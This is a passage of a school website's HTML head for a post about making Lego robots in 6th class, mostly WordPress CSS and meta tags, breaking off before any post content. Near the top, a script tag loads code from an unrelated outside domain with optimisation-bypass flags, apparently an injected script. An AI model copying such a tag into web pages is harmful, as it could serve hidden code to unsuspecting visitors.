

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2021/making-lego-robots-in-6th-class/
body_size: 100307
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Making Lego Robots in 6th Class &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Making Lego Robots in 6th Class Comments Feed" href="https://www.stthomas.ie/2021/making-lego-robots-in-6th-class/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2021%2Fmaking-lego-robots-in-6th-class%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2021%2Fmaking-lego-robots-in-6th-class%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/14851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2021/making-lego-robots-in-6th-class/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=14851' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
